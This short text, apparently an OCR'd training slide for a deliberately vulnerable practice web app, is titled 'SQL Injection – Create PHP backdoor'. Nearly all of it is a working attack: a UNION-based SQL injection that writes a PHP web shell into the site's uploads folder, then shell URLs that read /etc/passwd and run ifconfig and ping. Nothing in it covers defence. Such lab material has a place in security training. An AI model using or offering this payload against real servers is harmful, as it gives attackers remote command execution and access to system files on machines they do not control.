 SQL Injection
                            Create PHP backdoor



SELECT ﬁrst_name, last_name FROM users WHERE
      user_id=ʻaʼ UNION SELECT null,ʼ<?php
 system($_GET[ʻcmdʼ]); ?>ʼ INTO OUTFILE ʻ/opt/
   lampp/htdocs/hackable/uploads/shell.phpʼ #ʼ

 http://127.0.0.1/hackable/uploads/shell.php?cmd=cat ../../../../../etc/passwd
 http://127.0.0.1/hackable/uploads/shell.php?cmd=ifconﬁg
 http://127.0.0.1/hackable/uploads/shell.php?cmd=ping 127.0.0.1 -c 3
 